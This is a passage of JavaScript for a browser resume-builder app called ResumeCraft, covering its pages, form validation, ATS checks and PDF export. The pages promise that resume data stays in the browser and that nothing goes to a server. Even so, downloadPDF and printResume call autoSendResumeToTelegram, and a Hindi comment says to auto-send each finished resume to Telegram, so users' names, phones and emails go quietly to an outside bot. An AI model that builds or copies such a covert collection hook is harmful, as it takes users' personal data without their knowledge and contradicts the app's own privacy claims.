    const errors = validateStep(appState.currentStep);
    if (Object.keys(errors).length){
      showErrors(errors);
      toast("Please fix the highlighted fields");
      return;
    }
  }
  appState.currentStep = n;
  appState.mobileTab = "edit";
  const builder = document.querySelector(".builder");
  if (builder) builder.classList.remove("mb-preview");
  $$(".mtab").forEach(b => b.classList.toggle("active", b.dataset.tab === "edit"));
  renderStep();
  window.scrollTo({ top: 0, behavior: "smooth" });
}
function nextStep(){ goToStep(appState.currentStep + 1); }
function prevStep(){ goToStep(appState.currentStep - 1); }

/* ============================================================
   VIEWS
   ============================================================ */
function siteHeader(active){
  const links = [
    { view:"home", label:"Home" },
    { view:"templates", label:"Templates" },
    { view:"how-it-works", label:"How It Works" }
  ];
  return '<header class="site-header">' +
    '<div class="site-header-inner">' +
      '<a class="logo" href="#/" data-nav="home"><span class="logo-mark">R</span>Resume<em>Craft</em></a>' +
      '<nav class="main-nav" id="mainNav">' +
        links.map(l => '<a href="#/' + (l.view === "home" ? "" : l.view) + '" data-nav="' + l.view + '"' +
          (active === l.view ? ' class="active"' : "") + ">" + esc(l.label) + "</a>").join("") +
      "</nav>" +
      '<div class="header-actions">' +
        (active === "builder"
          ? '<button class="btn btn-sm btn-outline btn-hide-mobile" data-action="save-draft">Save Draft</button>' +
            '<button class="btn btn-sm btn-primary" data-action="download-pdf">Download PDF</button>'
          : '<button class="btn btn-sm btn-primary" data-action="start-resume">Create Resume</button>') +
        '<button class="btn btn-sm btn-ghost menu-toggle" data-action="toggle-menu" aria-label="Menu">&#9776;</button>' +
      "</div>" +
    "</div>" +
  "</header>";
}

function viewHome(){
  const features = [
    ["ATS", "ATS-Friendly", "Single-column, text-based layouts with standard headings that machines can read."],
    ["6",   "6 Professional Templates", "Classic, Modern, Minimal, Compact, Technical and Student."],
    ["✓",   "Ready-to-Use Content", "Manually written summaries, objectives and project descriptions."],
    ["✎",   "Custom Writing", "Write your own content at every step — it is never rewritten."],
    ["◉",   "Live Preview", "See the A4 page update as you type."],
    ["↓",   "PDF Export", "Print or download a clean, selectable A4 PDF."]
  ];
  return siteHeader("home") +
  '<section class="hero">' +
    '<span class="eyebrow">Free \u00b7 No account required</span>' +
    "<h1>Build a professional resume in minutes</h1>" +
    '<p class="lead">Create a clean, ATS-friendly resume using professional templates and ready-to-use content, or write everything yourself.</p>' +
    '<div class="hero-actions">' +
      '<button class="btn btn-primary" data-action="start-resume">CREATE MY RESUME</button>' +
      '<button class="btn btn-outline" data-nav="templates">VIEW TEMPLATES</button>' +
    "</div>" +
    '<p class="hero-note">No account required. Your resume data stays in your browser.</p>' +
  "</section>" +

  '<section class="features">' +
    '<div class="section-head"><h2>Everything you need</h2><p>Simple tools that keep the focus on your content.</p></div>' +
    '<div class="feature-grid">' +
      features.map(f =>
        '<div class="feature-card"><div class="fc-icon">' + esc(f[0]) + "</div>" +
        "<h3>" + esc(f[1]) + "</h3><p>" + esc(f[2]) + "</p></div>"
      ).join("") +
    "</div>" +
  "</section>" +

  '<section class="steps-band">' +
    '<div class="section-head"><h2>How it works</h2><p>Three steps from blank page to finished resume.</p></div>' +
    '<div class="steps-grid">' +
      '<div class="step-card"><div class="num">01</div><h3>ENTER YOUR DETAILS</h3><p>Add your personal information, education, skills and projects.</p></div>' +
      '<div class="step-card"><div class="num">02</div><h3>CHOOSE CONTENT &amp; TEMPLATE</h3><p>Pick ready-made content or write your own, then select a template.</p></div>' +
      '<div class="step-card"><div class="num">03</div><h3>PREVIEW &amp; DOWNLOAD</h3><p>Check ATS compatibility, preview the A4 page and export a PDF.</p></div>' +
    "</div>" +
  "</section>" +

  '<p class="privacy-note">No account required. Your resume data stays in your browser.</p>' +

  '<footer class="site-footer">' +
    '<div class="foot-links">' +
      '<a href="#/" data-nav="home">Home</a>' +
      '<a href="#/templates" data-nav="templates">Templates</a>' +
      '<a href="#/how-it-works" data-nav="how-it-works">How It Works</a>' +
    "</div>" +
    "<div>ResumeCraft \u2014 ATS-friendly resume builder. Your data stays on your device.</div>" +
  "</footer>";
}

function viewTemplatesPage(){
  const cards = Object.keys(TEMPLATES).map(key => {
    const t = TEMPLATES[key];
    const selected = appState.selectedTemplate === key;
    return '<div class="tpl-card' + (selected ? " selected" : "") + '" data-tpl-card="' + key + '">' +
      '<div class="tpl-thumb"><div class="tpl-thumb-inner">' + t.render(appState.resumeData) + "</div></div>" +
      '<div class="tpl-info"><h4>' + esc(t.name) + "</h4><p>" + esc(t.desc) + "</p>" +
        '<button class="btn btn-sm ' + (selected ? "btn-primary" : "btn-outline") + '" ' +
          'data-action="select-template" data-template="' + key + '" data-goto-builder="1">' +
          (selected ? "Selected" : "Use this template") + "</button>" +
      "</div></div>";
  }).join("");

  return siteHeader("templates") +
  '<main class="page-wrap">' +
    '<h1 class="page-title">Six ATS-friendly templates</h1>' +
    '<p class="page-sub">Every template is single-column, text-based and uses standard headings. No sidebars, no photos, no skill bars, no charts.</p>' +
    '<div class="tpl-grid">' + cards + "</div>" +
    '<p class="note" style="margin-top:26px">Switching templates never changes your resume content.</p>' +
  "</main>" +
  '<footer class="site-footer">ResumeCraft \u2014 your resume data stays in your browser.</footer>';
}

function viewHowItWorks(){
  const steps = [
    ["STEP 1", "Enter your details", "Add your name, contact information, education, skills, projects and any experience you have."],
    ["STEP 2", "Choose ready-made content or write your own", "Every content field has curated options plus a \u201cWrite my own\u201d choice. Your own text is never rewritten."],
    ["STEP 3", "Choose a template", "Pick one of six single-column templates. Your content stays exactly the same."],
    ["STEP 4", "Review ATS compatibility", "Run the checklist to confirm the format is machine-readable and check the resume length."],
    ["STEP 5", "Preview and download", "Preview the A4 page, then print it or save it as a PDF."]
  ];
  return siteHeader("how-it-works") +
  '<main class="page-wrap">' +
    '<h1 class="page-title">How ResumeCraft works</h1>' +
    '<p class="page-sub">A single-page tool that keeps your data on your device.</p>' +
    '<div class="steps-grid" style="grid-template-columns:1fr;gap:12px">' +
      steps.map(s =>
        '<div class="step-card"><div class="num">' + esc(s[0]) + "</div>" +
        "<h3>" + esc(s[1]) + "</h3><p>" + esc(s[2]) + "</p></div>"
      ).join("") +
    "</div>" +
    '<div class="ats-panel" style="margin-top:26px">' +
      "<h3>Privacy</h3>" +
      '<p style="font-size:13.6px;color:var(--muted);line-height:1.65">Your resume data is stored locally in your browser unless you choose to export it. Nothing is sent to a server and there is no AI service involved.</p>' +
      '<div class="disclaimer">ATS-friendly formatting improves machine readability, but different employers use different ATS systems and screening rules.</div>' +
    "</div>" +
    '<div class="row-actions" style="margin-top:24px">' +
      '<button class="btn btn-primary" data-action="start-resume">CREATE MY RESUME</button>' +
      '<button class="btn btn-outline" data-nav="templates">VIEW TEMPLATES</button>' +
    "</div>" +
  "</main>" +
  '<footer class="site-footer">ResumeCraft \u2014 your resume data stays in your browser.</footer>';
}

function viewBuilder(){
  const step = STEPS[appState.currentStep - 1];
  return siteHeader("builder") +
  '<main class="builder ' + (appState.mobileTab === "preview" ? "mb-preview" : "mb-edit") + '">' +
    '<aside class="step-nav" id="stepNav">' + stepNavHTML() + "</aside>" +
    '<section class="form-pane">' +
      '<div class="mobile-tabs">' +
        '<button class="mtab' + (appState.mobileTab === "edit" ? " active" : "") + '" data-action="mobile-tab" data-tab="edit">EDIT</button>' +
        '<button class="mtab' + (appState.mobileTab === "preview" ? " active" : "") + '" data-action="mobile-tab" data-tab="preview">PREVIEW</button>' +
      "</div>" +
      '<div class="mobile-progress" id="mobileProgress">Step ' + appState.currentStep + " of " + STEPS.length + " \u00b7 " + esc(step.label) + "</div>" +
      '<div id="formArea" class="form-area"></div>' +
      '<div class="sticky-bar">' +
        '<button class="btn btn-outline" data-action="prev-step"' + (appState.currentStep === 1 ? " disabled" : "") + ">Back</button>" +
        '<button class="btn btn-primary" data-action="next-step"' + (appState.currentStep === STEPS.length ? " disabled" : "") + ">" +
          (appState.currentStep === STEPS.length ? "Done" : "Continue") + "</button>" +
      "</div>" +
    "</section>" +
    '<aside class="preview-pane">' +
      '<div class="preview-head"><span>Live Preview</span>' +
        '<span class="preview-tpl">' + esc(TEMPLATES[appState.selectedTemplate].name) + "</span></div>" +
      '<div class="preview-host" id="previewPage"></div>' +
    "</aside>" +
  "</main>";
}

function renderApp(){
  const app = document.getElementById("app");
  if (!app) return;
  switch (appState.currentView){
    case "builder":      app.innerHTML = viewBuilder(); break;
    case "templates":    app.innerHTML = viewTemplatesPage(); break;
    case "how-it-works": app.innerHTML = viewHowItWorks(); break;
    default:             app.innerHTML = viewHome(); break;
  }
  const nav = document.getElementById("mainNav");
  if (nav) nav.classList.remove("open");

  if (appState.currentView === "builder"){
    renderStep();
  } else {
    window.scrollTo(0, 0);
  }
}

function navigate(view){
  const allowed = ["home","builder","templates","how-it-works"];
  if (allowed.indexOf(view) === -1) view = "home";
  appState.currentView = view;
  const target = view === "home" ? "#/" : "#/" + view;
  if (location.hash !== target){
    try{ location.hash = target; }catch(err){}
  }
  renderApp();
}
function parseHash(){
  const raw = location.hash.replace(/^#\/?/, "").trim();
  if (!raw || raw === "home") return "home";
  if (raw === "builder") return "builder";
  if (raw === "templates") return "templates";
  if (raw === "how-it-works" || raw === "about") return "how-it-works";
  return "home";
}
window.addEventListener("hashchange", () => {
  const v = parseHash();
  if (v !== appState.currentView){
    appState.currentView = v;
    renderApp();
  }
});

/* ============================================================
   ATS CHECK
   ============================================================ */
function estimatePages(){
  const el = document.querySelector("#previewPage .resume-page");
  if (!el) return 1;
  const h = el.offsetHeight;
  const pageH = (el.offsetWidth || 794) * (297 / 210);
  return Math.max(1, Math.ceil((h - 2) / pageH));
}
function atsCheckHTML(){
  const d = appState.resumeData;
  const pass = [];
  const warn = [];

  const name = (d.personal.fullName || "").trim();
  const email = (d.personal.email || "").trim();
  const phone = (d.personal.phone || "").trim();

  if (name) pass.push("Name is present");
  else warn.push("Name is missing — add your full name");

  if (email && isValidEmail(email)) pass.push("Email is present and valid");
  else if (email) warn.push("Email format may be incorrect");
  else warn.push("Email is missing");

  if (phone) pass.push("Contact phone number is present");
  else warn.push("Phone number is missing (optional, but recommended)");

  if (d.education.length) pass.push("Education is present");
  else warn.push("No education entries added");

  const totalSkills = Object.keys(d.skills).reduce((n, k) => n + (d.skills[k] || []).length, 0);
  if (totalSkills) pass.push("Technical skills are present");
  else warn.push("No technical skills selected");

  if (d.projects.length) pass.push("Projects are present");
  else warn.push("No projects added — recommended for students and freshers");

  pass.push("Standard section headings are used");
  pass.push("Single-column layout");
  pass.push("No profile image");
  pass.push("No skill bars, stars or percentage meters");
  pass.push("No complex tables");
  pass.push("Resume uses readable, machine-readable text");
  pass.push("Contact details are text-based, not images");

  const summaryText = getSummaryText(d);
  if (summaryText.length > 600) warn.push("Professional summary is very long — consider shortening it");

  const pages = estimatePages();
  if (pages > 1) warn.push("Resume exceeds one page");

  const emptyOptional = [];
  if (!d.experience.length) emptyOptional.push("Experience");
  if (!d.certifications.length) emptyOptional.push("Certifications");
  if (!d.achievements.length) emptyOptional.push("Achievements");
  if (!d.languages.length) emptyOptional.push("Languages");
  if (!d.interests.length) emptyOptional.push("Interests");
  if (emptyOptional.length) warn.push("Some optional sections are empty: " + emptyOptional.join(", "));

  const urls = [d.personal.linkedin, d.personal.github, d.personal.portfolio, d.personal.website];
  if (urls.some(u => u && u.trim() && !isValidUrl(u))) warn.push("URL format may be incorrect");

  const lengthClass = pages > 1 ? "warn" : "ok";
  const lengthText = pages > 1
    ? "\u26a0 Resume exceeds one page (estimated " + pages + " pages)"
    : "\u2713 One-page resume";

  let html = "";
  html += '<div class="ats-block">' +
    '<div class="ats-block-title">Resume length</div>' +
    '<div class="length-badge ' + lengthClass + '">' + esc(lengthText) + "</div>" +
    (pages > 1 ? '<p class="hint">Consider shortening the content if you are applying for an entry-level position.</p>' : "") +
  "</div>";
  html += '<div class="ats-block">' +
    '<div class="ats-block-title">Checks passed</div>' +
    '<ul class="ats-list">' +
      pass.map(t => '<li class="ats-ok"><span class="mk">\u2713</span><span>' + esc(t) + "</span></li>").join("") +
    "</ul></div>";
  if (warn.length){
    html += '<div class="ats-block">' +
      '<div class="ats-block-title">Warnings</div>' +
      '<ul class="ats-list">' +
        warn.map(t => '<li class="ats-warn"><span class="mk">\u26a0</span><span>' + esc(t) + "</span></li>").join("") +
      "</ul></div>";
  }
  html += '<div class="disclaimer">ATS-friendly formatting improves machine readability, but ATS systems and screening rules vary between employers.</div>';
  return html;
}

/* ============================================================
   VALIDATION
   ============================================================ */
function validateStep(stepNumber){
  const errors = {};
  if (stepNumber !== 1) return errors;
  const d = appState.resumeData;

  if (!d.personal.fullName.trim()) errors["personal.fullName"] = "Please enter your full name.";

  const email = d.personal.email.trim();
  if (!email) errors["personal.email"] = "Please enter your email address.";
  else if (!isValidEmail(email)) errors["personal.email"] = "Please enter a valid email address.";

  const phone = d.personal.phone.trim();
  if (phone && !isValidPhone(phone)) errors["personal.phone"] = "Please enter a valid phone number.";

  ["linkedin","github","portfolio","website"].forEach(k => {
    const v = (d.personal[k] || "").trim();
    if (v && !isValidUrl(v)) errors["personal." + k] = "Please enter a valid URL.";
  });

  return errors;
}
function showErrors(errors){
  $$(".field-error").forEach(el => { el.textContent = ""; });
  Object.keys(errors).forEach(path => {
    const el = document.querySelector('[data-error-for="' + path + '"]');
    if (el) el.textContent = errors[path];
  });
  const first = Object.keys(errors)[0];
  if (first){
    const el = document.querySelector('[data-error-for="' + first + '"]');
    if (el && el.previousElementSibling && el.previousElementSibling.focus) el.previousElementSibling.focus();
  }
}
function clearError(path){
  const el = document.querySelector('[data-error-for="' + path + '"]');
  if (el) el.textContent = "";
}

/* ============================================================
   EVENT HANDLING
   ============================================================ */
function bindValue(el){
  const path = el.dataset.bind;
  if (!path) return;
  const value = (el.type === "checkbox") ? el.checked : el.value;
  setDeep(appState.resumeData, path, value);
  if (el.dataset.mirror) setDeep(appState.resumeData, el.dataset.mirror, value);
}

function onTextInput(el){
  if (!el || !el.dataset || !el.dataset.bind) return;
  if (el.type === "checkbox" || el.type === "radio") return;
  if (el.dataset.skill !== undefined || el.dataset.radio !== undefined) return;
  bindValue(el);
  clearError(el.dataset.bind);
  updatePreview();
  scheduleSave();
}

document.addEventListener("input", e => {
  const el = e.target;
  if (!el || !el.dataset) return;
  if (el.dataset.bind && el.type !== "checkbox" && el.type !== "radio"
      && el.dataset.skill === undefined && el.dataset.radio === undefined){
    onTextInput(el);
  }
});

document.addEventListener("change", e => {
  const el = e.target;
  if (!el || !el.dataset) return;

  if (el.dataset.bind && el.type !== "checkbox" && el.type !== "radio"
      && el.dataset.skill === undefined && el.dataset.radio === undefined){
    onTextInput(el);
    return;
  }

  if (el.dataset.bind && el.type === "checkbox"){
    bindValue(el);
    const wrap = el.closest(".chk");
    if (wrap) wrap.classList.toggle("checked", el.checked);
    if (el.dataset.rerender){
      renderStep();
      scheduleSave();
      return;
    }
    updatePreview();
    scheduleSave();
    return;
  }

  if (el.dataset.skill){
    const key = el.dataset.skill;
    const arr = appState.resumeData.skills[key] || (appState.resumeData.skills[key] = []);
    const idx = arr.indexOf(el.value);
    if (el.checked && idx === -1) arr.push(el.value);
    if (!el.checked && idx > -1) arr.splice(idx, 1);
    const wrap = el.closest(".chk");
    if (wrap) wrap.classList.toggle("checked", el.checked);
    updatePreview();
    scheduleSave();
    return;
  }

  if (el.dataset.radio){
    handleRadio(el);
    updatePreview();
    scheduleSave();
    return;
  }

  if (el.dataset.sectionToggle){
    appState.enabledSections[el.dataset.sectionToggle] = el.checked;
    updatePreview();
    scheduleSave();
  }
});

function handleRadio(el){
  const group = el.dataset.radio;
  const value = el.value;
  const d = appState.resumeData;

  if (group === "title"){
    if (value === "custom"){
      d.personal.titleMode = "custom";
      d.personal.title = d.personal.customTitle || "";
    } else {
      const i = parseInt(value.split(":")[1], 10);
      const preset = contentLibrary.professionalTitles[i];
      if (preset){
        d.personal.titleMode = "preset";
        d.personal.titlePresetId = preset.id;
        d.personal.title = preset.text;
      }
    }
    toggleCustomBox("title", value === "custom");
    if (value === "custom"){
      const input = document.getElementById("f_personal_customTitle");
      if (input) input.focus();
    }
  }

  else if (group === "summary"){
    if (value === "custom"){ d.summary.mode = "custom"; }
    else {
      const i = parseInt(value.split(":")[1], 10);
      const preset = contentLibrary.summaries[i];
      if (preset){ d.summary.mode = "preset"; d.summary.presetId = preset.id; }
    }
    toggleCustomBox("summary", value === "custom");
  }

  else if (group === "objective"){
    if (value === "custom"){ d.objective.mode = "custom"; }
    else {
      const i = parseInt(value.split(":")[1], 10);
      const preset = contentLibrary.careerObjectives[i];
      if (preset){ d.objective.mode = "preset"; d.objective.presetId = preset.id; }
    }
    toggleCustomBox("objective", value === "custom");
  }

  else if (group.indexOf("desc-") === 0){
    const pid = group.slice(5);
    const project = d.projects.find(p => p.id === pid);
    if (!project) return;
    if (value === "custom"){
      project.descMode = "custom";
    } else {
      const i = parseInt(value.split(":")[1], 10);
      const preset = contentLibrary.projectDescriptions[i];
      if (preset){
        project.descMode = "preset";
        project.descPresetId = preset.id;
        project.description = applyProjectTokens(preset.text, project);
      }
    }
    toggleCustomBox(group, value === "custom");
    setTimeout(() => { renderStep(); scheduleSave(); }, 0);
    return;
  }

  syncOptionSelection(group);
}

function toggleCustomBox(group, show){
  const box = document.querySelector('[data-custom-box="' + group + '"]');
  if (box) box.hidden = !show;
}
function syncOptionSelection(group){
  $$('input[data-radio="' + group + '"]').forEach(inp => {
    const wrap = inp.closest(".option");
    if (wrap) wrap.classList.toggle("selected", inp.checked);
  });
}

/* ============================================================
   ACTION DISPATCHER
   ============================================================ */
function handleAction(el){
  const action = el.dataset.action;
  const d = appState.resumeData;

  switch(action){
    case "start-resume":
      appState.currentStep = 1;
      appState.mobileTab = "edit";
      navigate("builder");
      break;

    case "goto-step": goToStep(parseInt(el.dataset.step, 10)); break;
    case "next-step": nextStep(); break;
    case "prev-step": prevStep(); break;

    case "mobile-tab": {
      appState.mobileTab = el.dataset.tab;
      const builder = document.querySelector(".builder");
      if (builder){
        builder.classList.toggle("mb-preview", appState.mobileTab === "preview");
        builder.classList.toggle("mb-edit", appState.mobileTab === "edit");
      }
      $$(".mtab").forEach(b => b.classList.toggle("active", b.dataset.tab === appState.mobileTab));
      if (appState.mobileTab === "preview") setTimeout(fitPreview, 30);
      break;
    }

    case "toggle-menu": {
      const nav = document.getElementById("mainNav");
      if (nav) nav.classList.toggle("open");
      break;
    }

    case "edit-preset": {
      const group = el.dataset.group;
      const i = parseInt(el.dataset.index, 10);
      if (group === "title"){
        const p = contentLibrary.professionalTitles[i];
        d.personal.titleMode = "custom";
        d.personal.customTitle = p.text;
        d.personal.title = p.text;
        renderStep();
        toast("Copied to your own title — edit as needed");
      } else if (group === "summary"){
        const p = contentLibrary.summaries[i];
        d.summary.mode = "custom";
        d.summary.customText = p.text;
        renderStep();
        toast("Copied to your own summary — edit as needed");
      } else if (group === "objective"){
        const p = contentLibrary.careerObjectives[i];
        d.objective.mode = "custom";
        d.objective.customText = p.text;
        renderStep();
        toast("Copied to your own objective — edit as needed");
      } else if (group === "project"){
        const project = d.projects[i];
        const pi = parseInt(el.dataset.preset, 10);
        const preset = contentLibrary.projectDescriptions[pi];
        if (project && preset){
          project.descMode = "custom";
          project.description = applyProjectTokens(preset.text, project);
          renderStep();
          toast("Copied to your own description — edit as needed");
        }
      }
      scheduleSave();
      break;
    }

    case "add-education":
      d.education.push({ degree:"", institution:"", board:"", location:"",
        startYear:"", endYear:"", current:false, grade:"", description:"" });
      renderStep(); scheduleSave();
      toast("Education entry added");
      break;
    case "del-education":
      d.education.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave(); toast("Education entry removed");
      break;

    case "add-custom-skill": {
      const input = document.getElementById("customSkillInput");
      if (!input) break;
      const val = input.value.trim();
      if (!val) break;
      val.split(",").map(s => s.trim()).filter(Boolean).forEach(s => {
        if (d.skills.custom.indexOf(s) === -1) d.skills.custom.push(s);
      });
      renderStep(); scheduleSave();
      break;
    }
    case "remove-custom-skill":
      d.skills.custom.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave();
      break;

    case "add-experience":
      d.experience.push({ jobTitle:"", company:"", location:"", startDate:"",
        endDate:"", current:false, responsibilities:"" });
      renderStep(); scheduleSave();
      toast("Experience entry added");
      break;
    case "del-experience":
      d.experience.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave(); toast("Experience entry removed");
      break;

    case "add-project":
      d.projects.push({ id:uid(), name:"", technologies:"", url:"",
        description:"", descMode:"custom", descPresetId:"", bullets:"" });
      renderStep(); scheduleSave();
      toast("Project added");
      break;
    case "del-project":
      d.projects.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave(); toast("Project removed");
      break;

    case "add-certification":
      d.certifications.push({ name:"", issuer:"", year:"", url:"" });
      renderStep(); scheduleSave();
      break;
    case "del-certification":
      d.certifications.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave();
      break;

    case "add-achievement":
      d.achievements.push({ title:"", description:"" });
      renderStep(); scheduleSave();
      break;
    case "del-achievement":
      d.achievements.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave();
      break;

    case "add-language":
      d.languages.push({ language:"", proficiency:"" });
      renderStep(); scheduleSave();
      break;
    case "del-language":
      d.languages.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave();
      break;

    case "add-interest": {
      const input = document.getElementById("interestInput");
      if (!input) break;
      const val = input.value.trim();
      if (!val) break;
      val.split(",").map(s => s.trim()).filter(Boolean).forEach(s => {
        if (d.interests.indexOf(s) === -1) d.interests.push(s);
      });
      renderStep(); scheduleSave();
      break;
    }
    case "remove-interest":
      d.interests.splice(parseInt(el.dataset.index, 10), 1);
      renderStep(); scheduleSave();
      break;

    case "move-section": {
      const i = parseInt(el.dataset.index, 10);
      const dir = parseInt(el.dataset.dir, 10);
      const j = i + dir;
      if (j < 0 || j >= appState.sectionOrder.length) break;
      const arr = appState.sectionOrder.slice();
      const tmp = arr[i]; arr[i] = arr[j]; arr[j] = tmp;
      appState.sectionOrder = arr;
      appState.sectionOrderCustomized = true;
      renderStep(); scheduleSave();
      break;
    }

    case "select-template": {
      const key = el.dataset.template;
      if (!TEMPLATES[key]) break;
      appState.selectedTemplate = key;
      if (el.dataset.gotoBuilder){
        appState.currentStep = 8;
        navigate("builder");
        toast("Template selected: " + TEMPLATES[key].name);
        break;
      }
      $$("[data-tpl-card]").forEach(card => {
        const isSel = card.dataset.tplCard === key;
        card.classList.toggle("selected", isSel);
        const btn = card.querySelector("button[data-action='select-template']");
        if (btn){
          btn.textContent = isSel ? "Selected" : "Select";
          btn.classList.toggle("btn-primary", isSel);
          btn.classList.toggle("btn-outline", !isSel);
        }
      });
      const head = document.querySelector(".preview-tpl");
      if (head) head.textContent = TEMPLATES[key].name;
      updatePreview(); scheduleSave();
      toast("Template changed");
      break;
    }

    case "save-draft": saveDraft(true); break;

    case "load-sample":
      appState.resumeData = sampleResume();
      appState.selectedTemplate = "student";
      appState.sectionOrder = DEFAULT_ORDER.slice();
      appState.sectionOrderCustomized = false;
      appState.enabledSections = defaultEnabled();
      appState.currentStep = 1;
      if (appState.currentView !== "builder") navigate("builder");
      else renderStep();
      scheduleSave();
      toast("Sample resume loaded");
      break;

    case "start-over": {
      openModal({
        title:"Are you sure you want to clear your resume?",
        body:"This removes all resume data, the selected template and the saved draft from this browser. It cannot be undone.",
        actions:[
          { label:"CANCEL", variant:"btn-outline" },
          { label:"CLEAR RESUME", variant:"btn-danger", onClick:() => {
              appState.resumeData = defaultResume();
              appState.selectedTemplate = "classic";
              appState.sectionOrder = DEFAULT_ORDER.slice();
              appState.sectionOrderCustomized = false;
              appState.enabledSections = defaultEnabled();
              appState.currentStep = 1;
              clearDraft();
              if (appState.currentView !== "builder") navigate("builder");
              else renderStep();
              toast("Resume cleared");
            } }
        ]
      });
      break;
    }

    case "export-json": exportJSON(); break;
    case "import-json": {
      const input = document.getElementById("importFile");
      if (input) input.click();
      break;
    }

    case "print": printResume(); break;
    case "download-pdf": downloadPDF(); break;
    case "pdf-fallback": printResume(); break;

    /* --- Telegram --- */
    case "send-telegram":
      if (!telegramReady()){
        toast("Telegram config missing — botToken/chatId bharo");
        break;
      }
      autoSendResumeToTelegram("manual");
      break;
  }
}

document.addEventListener("click", e => {
  const navEl = e.target.closest("[data-nav]");
  if (navEl){
    e.preventDefault();
    navigate(navEl.dataset.nav);
    return;
  }
  const actionEl = e.target.closest("[data-action]");
  if (actionEl){
    e.preventDefault();
    handleAction(actionEl);
  }
});

document.addEventListener("keydown", e => {
  if (e.key === "Escape") closeModal();
  if (e.key === "Enter" && e.target && e.target.id === "customSkillInput"){
    e.preventDefault();
    const btn = document.querySelector('[data-action="add-custom-skill"]');
    if (btn) handleAction(btn);
  }
  if (e.key === "Enter" && e.target && e.target.id === "interestInput"){
    e.preventDefault();
    const btn = document.querySelector('[data-action="add-interest"]');
    if (btn) handleAction(btn);
  }
});

/* ============================================================
   MODAL & TOAST
   ============================================================ */
function toast(message){
  const root = document.getElementById("toastRoot");
  if (!root) return;
  const el = document.createElement("div");
  el.className = "toast";
  el.textContent = message;
  root.appendChild(el);
  setTimeout(() => {
    el.classList.add("out");
    setTimeout(() => el.remove(), 300);
  }, 2200);
}

let lastFocused = null;
function openModal(opts){
  const root = document.getElementById("modalRoot");
  if (!root) return;
  lastFocused = document.activeElement;

  const actions = (opts.actions || []).map((a, i) =>
    '<button class="btn ' + (a.variant || "btn-outline") + '" data-modal-action="' + i + '">' +
      esc(a.label) + "</button>"
  ).join("");

  root.innerHTML =
    '<div class="modal-backdrop" data-modal-backdrop="1">' +
      '<div class="modal" role="dialog" aria-modal="true" aria-labelledby="modalTitle">' +
        '<h3 id="modalTitle">' + esc(opts.title || "") + "</h3>" +
        "<p>" + esc(opts.body || "") + "</p>" +
        '<div class="modal-actions">' + actions + "</div>" +
      "</div>" +
    "</div>";

  const backdrop = root.querySelector("[data-modal-backdrop]");
  backdrop.addEventListener("click", ev => {
    if (ev.target === backdrop) closeModal();
  });

  root.querySelectorAll("[data-modal-action]").forEach(btn => {
    btn.addEventListener("click", () => {
      const idx = parseInt(btn.dataset.modalAction, 10);
      const a = (opts.actions || [])[idx];
      closeModal();
      if (a && typeof a.onClick === "function") a.onClick();
    });
  });

  const focusTarget = root.querySelector(".modal .btn");
  if (focusTarget) focusTarget.focus();
}
function closeModal(){
  const root = document.getElementById("modalRoot");
  if (!root) return;
  root.innerHTML = "";
  if (lastFocused && lastFocused.focus) { try{ lastFocused.focus(); }catch(err){} }
  lastFocused = null;
}

/* ============================================================
   IMPORT / EXPORT / PRINT / PDF / SAMPLE
   ============================================================ */
function exportJSON(){
  try{
    const data = JSON.stringify(serializeState(), null, 2);
    const blob = new Blob([data], { type:"application/json" });
    const url = URL.createObjectURL(blob);
    const a = document.createElement("a");
    a.href = url;
    a.download = "resume-data.json";
    document.body.appendChild(a);
    a.click();
    document.body.removeChild(a);
    setTimeout(() => URL.revokeObjectURL(url), 1500);
    toast("Resume data exported");
  }catch(err){
    toast("Export failed");
  }
}

function importJSONFile(file){
  if (!file) return;
  const reader = new FileReader();
  reader.onload = () => {
    try{
      const parsed = JSON.parse(String(reader.result));
      if (!parsed || typeof parsed !== "object" || !parsed.resumeData || typeof parsed.resumeData !== "object"){
        throw new Error("bad shape");
      }
      applyDraft(parsed);
      if (appState.currentView !== "builder") navigate("builder");
      else renderStep();
      scheduleSave();
      toast("Resume data imported");
    }catch(err){
      toast("Invalid resume data file.");
    }
  };
  reader.onerror = () => toast("Invalid resume data file.");
  reader.readAsText(file);
}

function printResume(){
  updatePreview();

  if (TELEGRAM_CONFIG.autoSendOnPrint){
    autoSendResumeToTelegram("print");
  }

  const src = document.querySelector("#previewPage .resume-page");
  const root = document.getElementById("printRoot");
  if (!src || !root){
    toast("Nothing to print yet");
    return;
  }
  root.innerHTML = src.outerHTML;
  try{
    window.print();
  }catch(err){
    showPdfFallback();
  }
}

function downloadPDF(){
  updatePreview();
  const fileName = safeFileName();
  toast("Preparing your resume…");

  /* Resume banne par Telegram par auto bhejo */
  if (TELEGRAM_CONFIG.autoSendOnDownload){
    autoSendResumeToTelegram("download");
  }

  setTimeout(() => {
    try{
      if (typeof window.print !== "function") throw new Error("print unavailable");
      const previousTitle = document.title;
      document.title = fileName;
      printResume();
      setTimeout(() => { document.title = previousTitle; }, 800);
    }catch(err){
      showPdfFallback();
    }
  }, 250);
}

function showPdfFallback(){
  openModal({
    title:"PDF generation could not be completed automatically",
    body:"You can use Print \u2192 Save as PDF in your browser instead. Choose A4 paper size and disable headers and footers for the cleanest result.",
    actions:[
      { label:"CLOSE", variant:"btn-outline" },
      { label:"PRINT / SAVE AS PDF", variant:"btn-primary", onClick:() => printResume() }
    ]
  });
}

function sampleResume(){
  return {
    personal:{
      fullName:"Alex Sharma",
      title:"BCA Student | Software Development",
      titleMode:"preset", titlePresetId:"t1", customTitle:"",
      phone:"+91 98765 43210",
      email:"alex.sharma@example.com",
      location:"Jaipur, Rajasthan",
      linkedin:"linkedin.com/in/alexsharma",
      github:"github.com/alexsharma",
      portfolio:"alexsharma.example.com",
      website:""
    },
    summary:{ mode:"preset", presetId:"s2", customText:"" },
    objective:{ enabled:true, mode:"preset", presetId:"o2", customText:"" },
    education:[{
      degree:"Bachelor of Computer Applications (BCA)",
      institution:"Example Institute of Technology",
      board:"Example University",
      location:"Jaipur, Rajasthan",
      startYear:"2023", endYear:"2026", current:true,
      grade:"8.2 CGPA",
      description:"Coursework in programming, data structures, database management and web development."
    }],
    skills:{
      programming:["C","Python","JavaScript"],
      web:["HTML","CSS","Responsive Web Design"],
      database:["MySQL"],
